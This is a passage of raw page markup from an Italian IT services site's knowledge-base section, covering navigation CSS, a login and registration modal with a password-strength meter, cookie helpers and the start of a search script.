        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-492717443" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-492717443').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">100489</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
